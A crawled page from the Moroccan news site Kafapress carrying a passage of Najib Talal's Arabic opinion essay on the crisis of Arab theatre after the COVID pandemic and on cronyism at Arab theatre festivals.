

--- FILE ---
content_type: text/html; charset=windows-1256
request_url: https://kafapress.ma/152155.html
body_size: 15316
content:
<!DOCTYPE html>
<html lang="ar">

<head>
  <meta name="author" content="">
  <meta name="description" content="">
  <meta http-equiv="Content-Type" content="text/html; charset=windows-1256" />
      <meta property="og:title" content="نجيب طلال: المــسرح العــــربي شبه تــائـــه  ؟؟" />
    <meta property="og:image" content="https://kafapress.ma/photo/230125091805.png" />
    <meta property="og:image:secure_url" content="https://kafapress.ma/photo/230125091805.png" />
    <meta itemprop="image" content="https://kafapress.ma/photo/230125091805.png" />
    <meta property="og:type" content="Article" />
    <meta property="og:url" content="https://kafapress.ma/152155.html" />
    <link rel="canonical" content="https://kafapress.ma/" />
    <meta property="og:description" content="نجيب طلال: المــسرح العــــربي شبه تــائـــه  ؟؟" />
    <meta property="og:site_name" content="Kafapress" />
    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <title>[ kafapress.ma ] :: نجيب طلال: المــسرح العــــربي شبه تــائـــه  ؟؟</title>

  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ND9QRYCJ13"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-ND9QRYCJ13');
  </script>
  
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1023111508">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1023111508');
</script>

<!-- Event snippet for Website traffic conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-1023111508/Gw9bCMuz9fABENTi7ecD'});
</script>



  <!--Favicon-->
  <link rel="icon" href="images/logo.png" type="image/x-icon">

  <!-- CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css?last=02">
  <link rel="stylesheet" href="css/bootstrap.min462.css">
  <link rel="stylesheet" href="css/style.css?last=03">
  <link rel="stylesheet" href="css/responsive.css?last=02">
  <link rel="stylesheet" href="css/font-awesome.min.css?last=02">
  <link rel="stylesheet" href="css/owl.carousel.min.css?last=02">
  <link rel="stylesheet" href="css/owl.theme.default.min.css?last=02">
  <link rel="stylesheet" href="css/colorbox.css?last=02">

  <!-- Google Fonts -->
  <link href="https://fonts.googleapis.com/css?family=Arimo:400,700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&display=swap" rel="stylesheet">

  <!-- Javascript Files -->
  <script src="js/jquery-3.2.1.min.js"></script>
  <script src="js/popper.min.js"></script>
  <script src="js/bootstrap.min.js"></script>
  <script src="js/owl.carousel.min.js"></script>
  <script src="js/jquery.colorbox.js"></script>
  <script src="js/smoothscroll.js"></script>
  <script src="js/custom.js"></script>
  <script src="js/rAF.js"></script>
  <script src="js/ResizeSensor.js"></script>

  

</head>

<body style="background-color:#f9f9f9">


  <!-- Modal
  <div class="modal fade" id="KPModalVideo" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true" style="background-color:rgba(0,0,0,.5); z-index:99999;">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel"></h5>
        </div>
        <div class="modal-body">
          <a href="https://www.tajnid.ma/" target="_blank">
            <img src="files/tajnid2021.png"
              style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" border="0">
          </a>
                  </div>
        <div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">إغلاق</button>
        </div>
      </div>
    </div>
  </div> -->
  <script type="text/javascript">
    /*$(window).on('load', function() {
      $('#KPModalVideo').modal('show');
    });*/
  </script>




  
  <div class="body-inner" >

    <div id="fb-root"></div>
    <script>
      (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ar_AR/all.js#xfbml=1";
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>

    <!--/ Topbar Start -->
    <div id="top-bar" class="top-bar">
      <div class="container">
        <div class="row">
          <div class="col-md-8">
            <div>
              <a href="ht.htm">هيئة التحرير</a>
              &nbsp;&nbsp;&nbsp;
              الخميس 15 يناير 2026 العدد : 5287
            </div>
          </div>
          <div class="col-md-4 top-social text-lg-right text-md-center">
            <ul class="unstyled utf_footer_social">
              <li>
                <a title="Facebook" href="https://www.facebook.com/pages/kafapresse/220847251261337?sk=wall"> <span
                    class="social-icon"><i class="fa fa-facebook"></i></span> </a>
                <a title="Twitter" href="https://twitter.com/#!/kafapresse"> <span class="social-icon"><i
                      class="fa fa-twitter"></i></span> </a>
                <a title="Youtube" href="https://www.youtube.com/channel/UCwbgLxNeHc9tqzz8ROwVZOA"> <span
                    class="social-icon"><i class="fa fa-youtube"></i></span> </a>
                <a title="Application Android" href="https://play.google.com/store/apps/details?id=com.kafapress.ma">
                  <span class="social-icon"><i class="fa fa-android"></i></span> </a>
                <a title="Application Android" href="https://apps.apple.com/ma/app/kafapress-%D9%83%D9%81%D9%89-%D8%A8%D8%B1%D9%8A%D8%B3/id6538728514?l=fr-FR">
                  <span class="social-icon"><i class="fa fa-ios"></i></span> </a>
                  
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <!--/ Topbar end -->

    <!-- Header start -->
    <header id="header" class="header">
      <div class="container">
        <div class="row">

          <div class="col-md-9 col-sm-12 header-right">
            <div class="float-right">
              <div class="MDJS faire gagner du sport 2025 (Ramadan exclus) med" style="width: 100%; text-align: center;"><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-md-none">
							<img src="https://kafapress.ma/files/MDJS_25.gif" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a><a href="https://mdjs.ma/campaign/faire-gagner-le-sport/" target="_blank" class="d-none d-md-block">
							<img src="https://kafapress.ma/files/FGS FOOT-970x250- VA.png" style="width:100%; border:1px solid #CCC; margin-top:15px; margin-bottom:15px;" />
						  </a></div>
            </div>
          </div>

          <div class="col-md-3 col-sm-12">
            <div class="logo"> <a href="index.php"> <img src="images/logo kp.png" alt=""> </a> </div>
          </div>

        </div>
      </div>
    </header>
    <!--/ Header end -->

    <!--/ Main Nav Start -->
    <div class="utf_main_nav_area clearfix utf_sticky" style="background-color:#f9f9f9;">
      <div class="container">
        <div class="row">
          <nav class="navbar navbar-expand-lg col">
            <div class="utf_site_nav_inner float-left">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                aria-controls="navbarSupportedContent" aria-expanded="true" aria-label="Toggle navigation"> <span
                  class="navbar-toggler-icon"></span> </button>
              <div id="navbarSupportedContent" class="collapse navbar-collapse navbar-responsive-collapse">
                <ul class="nav navbar-nav" dir="rtl">
                  <li class="nav-item dropdown active"> <a href="index.php" class="nav-link">الرئيسية</a></li>
                  <li class="nav-item dropdown utf_mega_dropdown"> <a href="politique-economie.html"
                      onClick="return true;" class="nav-link dropdown-toggle" role="button" aria-haspopup="true"
                      aria-expanded="false">سياسة واقتصاد <i data-toggle="dropdown" class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114093249.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211597.html">المنامة.. ولد الرشيد يجري محادثات مع رئيس هيئة البحرين للثقافة والآثار</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114091724.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211595.html">المنامة.. تعزيز التعاون البرلماني محور محادثات ولد الرشيد مع رئيس مجلس النواب البحريني</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114083334.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211593.html">الأمير مولاي الحسن يساند 'الأسود' في مباراتهم الحاسمة أمام نيجيريا</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114074405.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211590.html">محاولة تلميع صورة تلاشت لرجل انتهى سياسيا منذ شهور !!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="societe-faits-divers.html"
                      onClick="return true;" class="nav-link dropdown-toggler">مجتمع وحوداث <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114073829.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211589.html">بتر ساق سيدة في حادثة دهس خطيرة بالأوداية ضواحي مراكش</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114071839.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211588.html">الذكاء الإصطناعي مشروع دولة !!</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114065343.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211583.html">سلا: طرامواي ينهي حياة طفلة بحي تابريكت </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114033343.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211569.html">&#8203;تنسيق نقابي يتهم وزارة التعليم بـ "المماطلة" في ملف الأساتذة المبرزين ويُلوح بالتصعيد</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="sport-aventures.html" onClick="return true;"
                      class="nav-link dropdown-toggler">رياضة <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114105939.png" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211601.html">ليلة بيضاء بالمغرب.. احتفالات عارمة تجتاح الشوارع عقب تأهل 'الأسود' لنهائي 'الكان'</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114104940.jpeg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211600.html">في ليلة حبست الأنفاس.. &#8203;أسود الأطلس إلى نهائي "كان 2025" بركلات الترجيح </a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114095911.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211599.html">الحظ يعاند "أسود الأطلس" أمام نيجيريا والمباراة تمتد للأشواط الإضافية</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114092742.jpg" alt="" /> <a class="popup"
                                    href="https://www.youtube.com/embed/jssO8-5qmag">
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211596.html">فينغر وخرجة يتابعون قمة المغرب ونيجيريا من مدرجات 'مولاي عبدالله' بالرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="kafatv.html" onClick="return true;"
                      class="nav-link dropdown-toggler">كفى TV <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251103072506.jpg" alt="" />
                                  <a class="popup" href="207588.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="207588.html">بالفيديو.. الملك يدشن المركب الاستشفائي الجامعي الدولي محمد السادس للرباط</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251010051749.jpg" alt="" />
                                  <a class="popup" href="206187.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206187.html">بالفيديو.. الملك يفتتح الدورة الأولى من السنة التشريعية الخامسة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251007074018.jpg" alt="" />
                                  <a class="popup" href="206011.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="206011.html">بالفيديو .. الملك يستقبل مبعوثاً من العاهل السعودي وولي عهده</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/251005072442.jpg" alt="" />
                                  <a class="popup" href="205882.html">
                                    <div class="video-icon"> <i class="fa fa-play"></i> </div>
                                  </a>
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="205882.html">بالفيديو.. ولي العهد يترأس بالجديدة حفل تسليم الجائزة الكبرى للملك محمد السادس للقفز على الحواجز</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="dropdown nav-item utf_mega_dropdown"> <a href="culture-pensee-arts-information.html"
                      onClick="return true;" class="nav-link dropdown-toggler">فن وإعلام <i data-toggle="dropdown"
                        class="fa fa-angle-down"></i></a>
                    <div class="utf_dropdown_menu utf_mega_menu_content clearfix">
                      <div class="utf_mega_menu_content_inner">
                        <div class="row">
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114094844.jpg" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211598.html">وفاة والدة الفنان "مسلم"</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114065016.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211580.html">المقاهي الثقافية تطلق مهرجانها السينمائي بتكريم الفنان عبد الكبير الركاكنة</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114062717.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211579.html">التجديد الشعري الرمزي بين أبي تمام وإليوت</a> </h2>
                                </div>
                              </div>
                            </div>
                                                      <div class="col-md-3">
                              <div class="utf_post_block_style clearfix">
                                <div class="utf_post_thumb"> <img class="img-fluid"
                                    src="photo/260114061420.png" alt="" />
                                </div>
                                <div class="utf_post_content">
                                  <h2 class="utf_post_title title-small"> <a
                                      href="211578.html">الرباط.. “بيت الشعر في المغرب” يقدم منشوراته الجديدة برسم سنة 2025</a> </h2>
                                </div>
                              </div>
                            </div>
                                                  </div>
                      </div>
                    </div>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      تقارير وتحاليل</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="baballah.html"><i class="fa fa-angle-double-left"></i> على باب الله</a></li>
                      <li><a href="avis.html"><i class="fa fa-angle-double-left"></i> رأي</a></li>
                      <li><a href="qadaya.html"><i class="fa fa-angle-double-left"></i>قضايا</a></li>
                      <li><a href="tahlil.html"><i class="fa fa-angle-double-left"></i> تحليل</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="divers.html"><i data-toggle="dropdown"
                        class="fa fa-angle-down"></i> منوعات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a href="divers.html"><i class="fa fa-angle-double-left"></i> منوعات</a></li>
                      <li><a href="femme-beaute.html"><i class="fa fa-angle-double-left"></i> امرأة</a></li>
                      <li><a href="sante-science.html"><i class="fa fa-angle-double-left"></i> صحة وعلوم</a></li>
                      <li><a href="celebrites.html"><i class="fa fa-angle-double-left"></i> مشاهير</a></li>
                    </ul>
                  </li>
                  <li class="nav-item dropdown"> <a href="#" data-toggle="dropdown"><i class="fa fa-angle-down"></i>
                      خدمات</a>
                    <ul class="utf_dropdown_menu" dir="rtl">
                      <li><a target="_blank" href="http://ig.internetplus.biz/prayertimes/countrymorocco"><i
                            class="fa fa-angle-double-left"></i> مواقيت</a></li>
                      <li><a target="_blank" href="http://www.oncf.ma/Pages/Horaires.aspx"><i
                            class="fa fa-angle-double-left"></i> مواعيد القطارات</a></li>
                      <li><a target="_blank" href="http://arabic.wunderground.com/global/MC.html"><i
                            class="fa fa-angle-double-left"></i> أحوال الطقس</a></li>
                      <li><a target="_blank" href="http://maroczik.ma"><i class="fa fa-angle-double-left"></i> أغاني</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </div>
            </div>
          </nav>
          <div class="utf_nav_search"> <span id="search"><i class="fa fa-search"></i></span> </div>
          <div class="utf_search_block" style="display: none;">
            <form method="get" action="search.htm">
              <input type="text" class="form-control" dir="rtl" name="crit" placeholder=" .. كلمة البحث ..">
              <span class="utf_search_close">&times;</span>
            </form>
          </div>
        </div>
      </div>
    </div>

    <!--/ Main Nav End -->

    <div class="utf_ad_content_area text-center utf_banner_area no-padding">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <br />
                      </div>
        </div>
      </div>
    </div>
<div
	style="width:48px; padding:4px; display:block; position:fixed; left:0px; top:60px; text-align:center; background-color:#CCC; border:1px solid #333; border-radius:0 10px 10px 0; z-index:1000; font-size:12px !important;">
	<a href="index.php" style="text-decoration:none; display:block; color:#000000;">
		<img src="source/HomePage.png" width="40" height="40" border="0" style="border:0" />
		الرئيسية
	</a>
	</div>

<div class="utf_ad_content_area text-center utf_banner_area no-padding">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<meta http-equiv="Content-Type" content="text/html; charset=windows-1256"/>
<style>
	.ledetailimg img, .ledetailimg iframe{
		max-width:100% !important;
	}
</style>

  <section class="utf_block_wrapper" style="direction:rtl; text-align:right;">
    <div class="container">
      <div class="row leconteneurstck">
        <div class="col-lg-8 col-md-12">
          <div class="single-post">
            <div class="utf_post_title-area"> <a class="utf_post_cat" href="#">فن وإعلام</a>
              <h2 class="utf_post_title">نجيب طلال: المــسرح العــــربي شبه تــائـــه  ؟؟</h2>
              <div class="utf_post_meta">
              	<span class="utf_post_date"><i class="fa fa-clock-o"></i> 25 يناير 2023 - 9:18</span>
              </div>
              <div style="color:#900; font-weight:bold;"></div>
            </div>
            
            <div class="utf_post_content-area ledetailimg">
              <div class="post-media post-featured-image"> <a href="#" class="gallery-popup"><img src="photo/230125091805.png" class="img-fluid" alt=""></a> </div>
              
              <div class="share-items clearfix">
              	<h4>المشاركة عبر</h4>
                <hr />
                <ul class="post-social-icons unstyled">
                  <li class="facebook"> <a href="#" onClick="window.open('http://www.facebook.com/sharer.php?u=https://kafapress.ma/152155.html&p[iamges][0]=https://kafapress.ma/photo/230125091805.png','_blank','toolbar=0, location=0, directories=0, status=0, scrollbars=1, resizable=0, copyhistory=0, menuBar=0, width=680, height=600, left=40, top=15');return(false)"> <i class="fa fa-facebook"></i> <span class="ts-social-title">Facebook</span></a> </li>
                  <li class="twitter" style="background-color:black; padding: 1px;"> <a target="_blank" href="https://twitter.com/intent/tweet?url=https://kafapress.ma/152155.html"> <img style="border:0" src="img/logo_x.png" width="32" /> <span class="ts-social-title">X (Twitter)&nbsp;&nbsp;&nbsp;</span></a> </li>
                  
                </ul>
              </div>
              
              <div class="googleads">
				<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <ins class="adsbygoogle"
                     style="display:block; text-align:center;"
                     data-ad-layout="in-article"
                     data-ad-format="fluid"
                     data-ad-client="ca-pub-4687292587034540"
                     data-ad-slot="9008505291"></ins>
                <script>
                     (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>

              <div class="entry-content">
                <p><strong>&nbsp;هــي الجَــائِـــحــة :</strong></p>
<p>مبدئيا؛ فالبعد الخلفي لهاته الأوراق؛ محاولة خلق نقاش مسرحي؛ مختلف عما سادفي المهرجان العربي بدورته (13) بحيث كانت المحاباة والمجاملات ؛ والآراء الفورية والحماسية؛ تجاه هذا دون ذاك، لأسباب ترتبط بالشللية والمصلحية؟ لهذا فكيف يمكن أن يستقيم حالنا؟ إلا بنقاش مسؤول وموضوعي وجريء وكذامنزاح عن النفعية المقيتة، والمصالح الضيقة التي تنتهي بانتهاء ( المهرجان )لأن المهرجان/ صورة لنشاط يتحكم فيه الزمني ؛ أمام فعل ينقضي . ومن ثمة فهو ليس وظيفة ، ولا بقرة حلوب . وبالتالي لا خلاف بأن الجائحة الكوفيدية ؛ التي أصابت المعمور؛ قد أوقفت عجلة الحياة بشكل شبه كلي ؛ لكن في المجال الإبداعي والثقافي في العالم العَـربي (تحديدا) كان هنالك شلل تام رغم بعض المحاولات ذات الطابع الإفتراضي؛ في الأردن والجزائر ولبنان، لتفعيل الفعل الثقافي والمسرحي والسينمائي عن بعْـد&nbsp;وبالتالي فالفيروس بانتشاره الاستبدادي هل استطاع أن يسيطر على عقل المبدع ويجمد حركية الممثل؟ باعتبار أنَّ المسرح عمَـل عقلي/ فكري/ انجازي؟ &nbsp;</p>
<p>مما لاشك فيه ؛ أن أي جائحة أو كارثة ، تخلف وستخلف مضاعفات وآثارا سلبية على الحياة الإقتصادية والإجتماعية؟ أما الفنية/ الإبداعية حتميا ستعطيها قـُوة الاندفاع نحو العَـودة للمشهد بحماسة ؛ وفي نفس اللحظة تفرض ممارسة غمار البحث عن صيغ ومفاهيم إبداعية ونظريات فنية وأفكار متطورة&nbsp; بأساليب وأنماط بديلة ؛ مواكبة ومتفاعلة إبداعيا بمخلفات الأضرار الشديدة التي تركها [ الفيروس الكوفيدي] على عيش الناس وبحياتهم ونفسيتهم.، وعلى الخلفيّات الاجتماعية والاقتصادية وكذا السياسية ؟ ولقد حاولنا ممارسة التلميح في العَـديد من الدراسات؛ إبان الجائحة (1) من أجل توظيف وأدرمة المآسي التي عاشها المواطن العَـربي( تحـديدا) من ارتفاع نسبة الجرائم / الأمراض النفسية / الانتحار/ الجوع /القلق/ الكمامات/ الانعـزال/ القتل المجاني/ الكساد/ قتل الأصول/ الاعتقالات التعسفية / حالة الطوارئ/.../ وأقرب حدث لمسرحته جماليا وفرجويا : وضعية "الفنان العربي" في ظل الجائحة ؛ تجسيد لوقائع ولواقع مادي ملموس؛ مشحون ومتقاطع بالمتخيل بداهة لحياته ولعلائقه الأسرية والشللية ،علما أن الجائحة ساهمت في خلق اغتراب للمواطن العربي؛ موازاة مع الرجة والاختراق الذي أحدثه العالم الرقمي جوانية الجائحة ، التعليم عن بُعـد / الاجتماعات عن بعـد/ المسرح عن بعْـد/ المحاكمات عن بعـدٍ/..../ &nbsp;. وبناء عليه &nbsp;فتفعيل أغلب المآسي والأحداث ومحاولة مسرحتيها بمنظور جاد وبأساليب متطورة تقنيا وتصوريا ،سيوقف إلى حد ما الرداءة والتفاهة التي أضحت تخترق المسرح ؛ من لدن بعض التجار والسماسرة والتافهين ؛ وبهذا يمكن أن&nbsp; يتلاحم الواقع الاجتماعي العربي بالعالمي؛ لردم التخلف الحاصل بين المسرح العربي والكونية . باعتبار أن الفن الرابع قبل الجائحة وحتى بعيد الجائحة&nbsp;! يعيش إكراهات وأعطاب شبه مزمنة وأزمات متوالية، تلك التي تـنخر مشهده جوانيته ؟ سواء من الجوانب التمويلية أو الحصارية أو الصراعاتية أو الإقصائية ؛ ناهينا عن الحروب الطائفية ومحاولة الهيمنة على كراسي سلطة؛ بحيث الخريطة العربية تحمل إلتباس الرؤية وتعيش ضبابية المشهد؛ والذي زاد في قتامته؛ انفجار الحرب (الروسية = الأوكرانية) ليتزعزع الاستقرار من جديد&nbsp;! وبالتالي هل المهرجانات المسرحية مابعْـد "جائحة كورونا" بإمكانها أن تعيد للمسرح فعاليته &nbsp;وعافيته ؟ وستقلل للحَـدّ من أعطابه ؟</p>
<p><strong>المهــرجــانات :</strong><strong> </strong></p>
<p>تأكيدا بأن أي نشاط&nbsp; وتظاهرة ثقافية/ فنية هي مكسب من المكاسب للفاعلين المسرحيين&nbsp;ورافد من أهم الروافد إجرائيا في تنمية الحراك والفعل الثقافي وتطوير الحياة المسرحية ، قبل المحيط الاقتصادي والاجتماعي؛ وإن كانت وجهة نظر تختلف بين هذا وذاك تجاه مهرجان (ما) لكن أغرب ما أطلعت عليه؛ ويحتاج لنقاش جاد ومثمر: فمثلا بعد 35 سنة من الحركة المسرحية، لم يقدم مهرجان قرطاج للمسرح النتائج المرجوة ونفس الأمر ينطبق على مهرجان القاهرة الدولي للتجريب ومهرجان الهيئة العربية للمسرح.. كلها تظاهرات تسير دون استراتيجية لأنها مهرجانات تشتغل على الموجود. وهو وضع كارثي ...(2) ربما سيبدو أن هذا القول فيه نوع من الخلفيات الشخصية ؛ ولكنه كان مسؤولا عن مهرجان قرطاج لسنوات ؛ وبالتالي ربما هي صحوة أمام ما آل إليه المسرح العَـربي الذي يعتبره مريضا وغيرمواكب لتطلعات الفرد والمجتمعات؟ فمن زاوية المعاينة والمعايشة؛ فالمسرح العربي كانت له إشراقات متميزة ؛ وتمظهر فعاليات لها قيمتها الفنية ؛ وصاحبة تموقفات إبداعية / سياسية ؛ لكن بدخول الدخيل والسماسرة وتجار الأزمات في المشهد الإبداعي بشكل همجي وكتلوي مشكلا "لوبيات" تتصارع وتتشابك فيها المصالح الذاتية ، بقناع المسرح ؛ والذي أفـرزمشاهِـد غير مألوفة ومفاهيم غير دقيق في النسيج المسرحي [ظاهرة ] الربيع العربي التي خلخلت المفاهيم والثوابت والتصورات الثقافية والسياسية؛ وأنتجت واقعا عربيا معقدا ومساهما في استفحال مظاهر الانتهازية والاستغلالية ، ناهينا عن المناخ الدولي السياسي/ الاقتصادي؛ الذي له تأثيره على الخريطة العربية ؛ وهـذاما نلمسه جوانية المهرجان العربي في دورته (13) بحيث 